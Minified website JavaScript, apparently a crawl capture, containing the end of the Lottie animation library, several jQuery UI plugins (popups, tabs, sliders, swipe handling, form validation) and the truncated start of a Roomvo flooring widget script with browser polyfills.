this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(t,e){this.pv=1,this.comp=t.comp,this.elem=t,this.mult=.01,this.propType="textSelector",this.textTotal=e.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(t,e,this),this.getMult=i,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);for(var i,s=this.data.ef.length,a=this.data.ef,r=0;r<s;r+=1){switch(i=null,a[r].ty){case 0:i=new SliderEffect(a[r],e,this);break;case 1:i=new AngleEffect(a[r],e,this);break;case 2:i=new ColorEffect(a[r],e,this);break;case 3:i=new PointEffect(a[r],e,this);break;case 4:case 7:i=new CheckboxEffect(a[r],e,this);break;case 10:i=new LayerIndexEffect(a[r],e,this);break;case 11:i=new MaskIndexEffect(a[r],e,this);break;case 5:i=new EffectsManager(a[r],e,this);break;default:i=new NoValueEffect(a[r],e,this)}i&&this.effectElements.push(i)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="",scripts,index,myScript,queryString,renderer,readyStateCheckInterval=(standalone&&(scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,""),renderer=getQueryVariable("renderer")),setInterval(checkReady,100));return lottie}),!function(i,e){e.Loewy.createPlugin("loadingMask",{options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame(function(){t.addClass("active")}):e.setTimeout(function(){t.addClass("active")},16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(t){var e=this._mask||i(">.mask",this.element);return this._mask&&this._mask.length?this._mask=e:(e=null,t&&(e=i('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=e,console.log(e),e)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}})}(jQuery,window),!function(e,i){window.Loewy.createPlugin("numInput",{options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue)&&(this.stepValue=1),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=e('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=e('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",e.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(t){e(t.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),t.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),(t=this.maxValue!==i&&t>this.maxValue?this.maxValue:t)!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}})}(jQuery),!function(s,t){function i(t,e){var i=null;return(t instanceof s||t instanceof Element)&&(i=s(t)),this.options=s.extend({className:"",fade:!1,modal:!1,forceContent:!1,onClose:s.noop,onOpen:s.noop},e),this.options.forceContent&&(i=i&&null),this.htmlClass="popupActive",this.html=s("html"),this.template='<div id="popup" class="popup"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&this.destroy(),this.popup=i||s(this.template),this.popup.addClass(this.options.className),this.close=s(".popup-inner > .popup-close",this.popup),this.content=s(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),i||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),i?this._initEvents():/^https?/.test(t)?this.loadAjax():/^(\.|#)/.test(t)&&0<s(t).length?this.loadDom():this.loadText(),this},this.destroy=function(t,e){t&&t.preventDefault&&t.preventDefault(),i&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),s("#popup").remove(),this.html.removeClass(this.htmlClass),s(document).unbind(".popup"),this.xhr&&this.xhr.abort&&this.xhr.abort(),e||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=s.get(t,s.proxy(function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this))},this.loadDom=function(){this.content.append(s(t).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){s(".popup-close",this.popup).off("click.popup").on("click.popup",s.proxy(this.destroy,this)),this.options.modal||s(document).off("mousedown.popup").on("mousedown.popup",s.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(t){var e=this.popup,i=e.length?s(".popup-inner",e):null;e.length&&this.html.hasClass(this.htmlClass)&&i&&i.length&&(s.contains(i.get(0),t.target)||s(t.target).hasClass("popup-container")||(t.preventDefault(),this.destroy()))},this.init()}s.extend({popup:function(t,e){return new i(t,e)}}),t.Loewy.createPlugin("popup",{_init:function(){s.popup(this.element)}})}(jQuery,window),!function(p,m){function t(t){this._contexts=t}function e(){this.init()}p.extend(t.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&m.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=p.makeArray(this._cur_context.elements),this._timer=m.setTimeout(p.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=m.setTimeout(p.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var t,e,i=this._cur_elements,s=p();i.length;){for(s=s.add(i[0]),t=p(i[0]).offset(),i.splice(0,1),e=0;e<i.length;)p(i[e]).offset().top==t.top?(s=s.add(i[e]),i.splice(e,1)):e++;break}s.length?(this._cur_row=s,this._timer=m.setTimeout(p.proxy(this._adjust_row,this),0)):i.length?this._timer=m.setTimeout(p.proxy(this._next_row,this),0):this._timer=m.setTimeout(p.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each(function(){p(this).children().css("margin-top","")}),this._cur_row.each(function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""}))},_resize_row:function(){if(this._cur_context&&this._cur_row){var t,e,i,s,a=this._cur_row,r={},n=[],o={};if(this._cur_context.component){this._query(this._cur_context.component,a).each(function(){"none"!=(t=p(this)).css("display")&&(e=t.data("sameHeightComponent"))&&(void 0===r[e]&&(r[e]=p(),o[e]=0),r[e]=r[e].add(t),o[e]=Math.max(o[e],t.parentsUntil("[data-same-height]").length))}),p.each(o,function(t,e){n.push([t,e])}),n.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0});for(var h=0,l=n.length;h<l;h++)e=n[h][0],s=0,r[e].each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),r[e].outerHeight(s)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(s=0,a.each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),a.outerHeight(s)),this._timer=m.setTimeout(p.proxy(this._next_row,this),0)}},_query:function(t,e){return t?p.isFunction(t)?t(e):p(t,e):p()},_wait_row_loaded:function(){var t,e,i,s,a,r,n;this._cur_context&&this._cur_row&&(t=this._cur_row,e=t.length,i=0,s=this._wait_load_guid,a=this,r=function(){a&&(a._resize_row(),a=null)},n=function(t){a&&s===a._wait_load_guid&&i<e&&(i++,t.data("sameHeightLoaded",1),e<=i)&&r()},0<e?t.each(function(){var t=p(this);t.data("sameHeightLoaded")?n(t):m.Loewy.waitLoaded(p(this),function(){n(p(this))})}):r())}});p.extend(e.prototype,{_setup:function(){this._body=p("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=p.proxy(this._resize,this),p(m).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&p(m).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var t=[],e=p("div[data-same-height]",this._body);if(e.length){var i,s={};for(i in e.each(function(){var t=p(this).data("same-height");void 0===s[t]&&(s[t]=[]),s[t].push(this)}),s)t.push({elements:p(s[i]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}m.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(e=function(t){for(var e=t.getElementsByClassName?t.getElementsByClassName("row"):p("div.row",t),i=[],s=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,a=e.length-1;0<=a;a--)for(var r,n=0,o=(r=e[a]).childNodes.length;n<o;n++)"DIV"==r.childNodes[n].nodeName&&r.childNodes[n].className.match(s)&&i.push(r.childNodes[n]);return p(i)}(this._body[0])).length&&(console.log(e),t.push({elements:e,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=t},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new t(this._contexts),this._resizer.start()},_query_rows:function(){var t=[];p(".row",this._body).each(function(){t.push([this,p(this).parents(".row").length])}),t.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}),this._rows=t},_reset_rows:function(){this._rows&&this._rows.length&&p.each(this._rows,function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""})}}),p.extend(e.prototype,{init:function(){var t=this;return p(function(){t._setup(),t=null}),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),m.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new e),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(t){p.extend(m.Loewy.LayoutSameHeight.options,t)}}}(jQuery,window),!function(o,a,h){var s=0,r=[];function n(t){for(var e=p(),i=0,s=r.length;i<s;i++){var a=r[i];a&&(elem=a.handleObj.selector?o(a.handleObj.selector,a.element):o(a.element)).each(function(){l(this,t,a.handleObj,e)})}}function l(t,e,i,s){s===h&&(s=p());var a,r,n=function(t,e){e===h&&(e=p());var i,s,a,r;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return i=Math.max(0,e.left-t.left),s=Math.max(0,e.top-t.top),a=t.width-Math.max(0,t.right-e.right),r=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:i,top:s,right:a,bottom:r,width:a-i+1,height:r-s+1}}}((a=o(a=t),n=a.offset(),r=a.outerWidth(),a=a.outerHeight(),{left:n.left,top:n.top,right:n.left+r-1,bottom:n.top+a-1,width:r,height:a}),s);n&&(r=o.makeArray(n,[e]),e.type=i.origType,ret=i.handler.apply(t,r))}function p(){var t=o(a),e=t.width(),i=t.height(),s=t.scrollLeft(),t=t.scrollTop();return{left:s,top:t,right:s+e-1,bottom:t+i-1,width:e,height:i}}o.event.special.scrolled={setup:function(t,e,i){1==++s&&o(a).bind("scroll",n)},teardown:function(){0==--s&&o(a).unbind("scroll",n)},add:function(t){r.push({element:this,handleObj:t})},remove:function(e){var i=this;r=o.grep(r,function(t){return t.element!==i||t.handleObj!==e})},handle:function(t){return l(t.target,t,t.handleObj)}}}(jQuery,window),!function(e,t){t.Loewy.createPlugin("slider",{options:{},_init:function(){this._viewport=e(".slider-viewport",this.element),this._slides=e(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),t.Loewy.waitLoaded(this.element,!0,e.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",e.proxy(this._onSlideClick,this))},_onSlideClick:function(t){t=e(t.currentTarget);t.hasClass("expanded")||t.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}})}(jQuery,window),!function(n,r){function o(t,e){t instanceof o&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0}n.extend(o,{fromMouseEvent:function(t){return new o(t.pageX,t.pageY)},fromOffset:function(t){return new o(t.left,t.top)},fromTouch:function(t){return new o(t.pageX,t.pageY)}}),n.extend(o.prototype,{clone:function(){return new o(this)},substract:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof o&&(e=t.y,t=t.x);t=this.diff(t,e);return 1<=t.x&&1<=t.y},getPos:function(){return{x:this.x,y:this.y}},map:function(t,e){return this.x=t.apply(e||r,[this.x]),this.y=t.apply(e||r,[this.y]),this}}),n.fn.swipable=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(!e)return this.each(function(){n(this).data("swipable")||n(this).data("swipable",new n.swipable(this,t))});if(this.length){e=n(this[0]).data("swipable");if(e&&n.isFunction(e[t]))return e[t].apply(e,i)}},n.swipable=function(t,e){this.element=n(t),this.options=n.extend(!0,{},n.swipable.defaults,e),this.init()},n.extend(n.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in r?this._initTouchEvents():!this.options.emulateMouse||n.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents(),this.element.bind("click.swipable","*",n.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e=Math.max(0,this._endTime-this._startTime),i=this._endPos.clone().substract(this._startPos).getPos();i="y"==this.options.direction?i.y:i.x,t=e?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,Math.abs(t)/e):0,this._velocity=t=t<.01?0:t,this._distance=i},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=r.setTimeout(function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null},this.options.velocityTimeout)},_stopTimer:function(){r.clearTimeout(this._timerId),this._timerId=null},_trigger:function(t){t&&n.isFunction(this.options[t])&&this.options[t].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(t){if(!0===n.data(t.target,"swipable.preventClickEvent"))return t.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",n.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(t){t.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=t.target,n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromMouseEvent(t)),n(document).bind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(t){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).unbind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==t.target&&n.data(t.target,"swipable.preventClickEvent",!0),this._end(o.fromMouseEvent(t)))},_mouseMoveHandler:function(t){if(this._started)return this._moved=!0,(!n.swipable.ie||document.documentMode&&!(document.documentMode<9)||t.button)&&t.which?void this._swipe(o.fromMouseEvent(t)):this._mouseUpHandler(t)},_initTouchEvents:function(){this._touchIdentifier=void 0,this.element.bind("touchstart.swipable",n.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){n(document).unbind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).unbind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(t){var e=(t.originalEvent||t).changedTouches||[];this._started?t.preventDefault():e.length&&(e=e[0],this._started=!0,this._moved=!1,this._startTarget=t,this._touchIdentifier=e.identifier,this._startScrollTop=n(r).scrollTop(),n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromTouch(e)),n(document).bind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).bind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).bind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(t){var e,i,s,a=(t.originalEvent||t).changedTouches||[];if(this._started){if(a.length){for(var r=0;r<a.length;r++)if(a[r].identifier==this._touchIdentifier){e=a[r];break}e&&(this._started=!1,(0<(s=(i=o.fromTouch(e)).clone().diff(this._startPos)).x||0<s.y)&&(n.data(t.target,"swipable.preventClickEvent",!0),t.preventDefault()),this._end(i))}else this._started=!1,this._swipe(o.fromTouch(e)),this._end(o.fromTouch(e));this._started||(n(document).unbind("touchup.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(t){var e,i,s=(t.originalEvent||t).changedTouches||[];if(this._started){if(!s.length)return this._touchUpHandler(t);for(var a=0;a<s.length;a++)if(s[a].identifier==this._touchIdentifier){e=s[a];break}if(!e)return this._touchUpHandler(t);if(i=o.fromTouch(e),!this._moved){if(30<Math.abs(i.y-this._startPos.y)||n(r).scrollTop()!=this._startScrollTop)return this._vEndPos=i.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(t);30<Math.abs(i.x-this._startPos.x)&&(this._moved=!0)}this._moved&&(t.preventDefault(),this._swipe(o.fromTouch(e)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in r&&this._destroyTouchEvents(),r.navigator.msPointerEnabled,!r.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),n.extend(n.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),!function(s){window.Loewy.createPlugin("tabs",{options:{mobile:!0},_init:function(){this._tabContents=s(".tabs-content",this.element),this._tabNavItems=s(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",s.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",s.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(t){var e=s(t.currentTarget),i=this._getTabContent(e);i&&i.length&&(e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),i.prev().is(".tabs-content-mobileHeader")&&i.prev().addClass("active"),this._trigger("activate",void 0,{tab:e,panel:i}),t.stopPropagation(),t.preventDefault())},_onTabMobileHeaderClick:function(t){var e=s(t.currentTarget).next(".tabs-content");e.length&&(e=e.attr("id"),s('.tabs-navItem-link[href="#'+e+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),t.stopPropagation(),t.preventDefault())},_getTabContent:function(t){t="#"+s(".tabs-navItem-link",t).eq(0).attr("href").replace(/^#/,"");return t?s(t):null}})}(jQuery),!function(h,s){for(var t in void 0===h.validator.methods.confirm&&(h.validator.addMethod("confirm",function(t,e,i){var s;return!(!this.optional(e)||t)||(s=!0,(e=(e=(e=e.id||"")&&/^confirm__$/.test(e)?e.replace(/^confirm__$/,""):"")?h("#"+e):null)&&e.length&&e.is(":input")?!(t!==this.elementValue(e[0])):s)},"Value does not match"),h.validator.addClassRules("confirm",h.validator.normalizeRule("confirm"))),void 0===h.validator.methods.recaptcha&&(h.validator.addMethod("recaptcha",function(t,e,i){if(void 0!==s.grecaptcha)try{if(!s.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0},"Verification is required."),h.validator.addClassRules("recaptcha",h.validator.normalizeRule("recaptcha"))),void 0===h.validator.methods.shipping_acc_number&&(h.validator.addMethod("shipping_acc_number",function(t,e,i){return!!this.optional(e)||(e=t.replace(/[^0-9a-z]/gi,""),/^\d{9}$/.test(e))||/^[0-9a-z]{5,6}$/i.test(e)},"Invalid account number."),h.validator.addClassRules("shipping_acc_number",h.validator.normalizeRule("shipping_acc_number"))),h.validator._orgMessages=h.validator.messages,h.validator.messages)h.validator.messages[t]=function(n,o){return function(t,e){return s=n,t=t,e=e,a=o,r="",r=(i=this).settings.proxied?i.settings.messages&&i.settings.messages[e.name]&&i.settings.messages[e.name][s]?i.settings.messages[e.name][s]:i.settings.messages&&i.settings.messages["*"]&&i.settings.messages["*"][s]?i.settings.messages["*"][s]:a:a,h.isFunction(r)?r.call(i,[t,e,s]):r;var i,s,a,r}}(t,h.validator.messages[t]);h.extend(h.validator.prototype,{clearElementError:function(t){var e=this.clean(t),i=this.validationTargetFor(e),s=!0;return void 0===(this.lastElement=i)?delete this.invalid[e.name]:(this.prepareElement(i),this.currentElements=h(i),(s=!0)?delete this.invalid[i.name]:this.invalid[i.name]=!0),h(t).attr("aria-invalid",!s),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),s}}),s.Loewy.createPlugin("validateForm",{options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(t,e){h(h(e).get(0).form).data("validator");t.appendTo(h(e).closest(".field"))}},_init:function(){var t=this.element.data("validator");t&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){(validator=this.element.data("validator"))&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var t=Array.prototype.slice.call(arguments,0);i.apply(s,h.merge([this],t)),h.isFunction(e)&&e.apply(this,t)}},_highlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").addClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).addClass(i).removeClass(s)},_unhighlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").removeClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).removeClass(i).addClass(s)}})}(jQuery,window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3
body_size: 10457
content:
Array.from||(Array.from=function(){var o=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},t=function(o){var e=Number(o);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,n=function(o){var e=t(o);return Math.min(Math.max(e,0),r)};return function(o){var t=this,r=Object(o);if(null==o)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var d,l=n(r.length),s=e(t)?Object(new t(l)):new Array(l),m=0;m<l;)d=r[m],a?s[m]="undefined"==typeof i?a(d,m):a.call(i,d,m):s[m]=d,m+=1;return s.length=l,s}}()),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(o){for(var e=(this.document||this.ownerDocument).querySelectorAll(o),t=e.length;--t>=0&&e.item(t)!==this;);return t>-1}),"undefined"==typeof 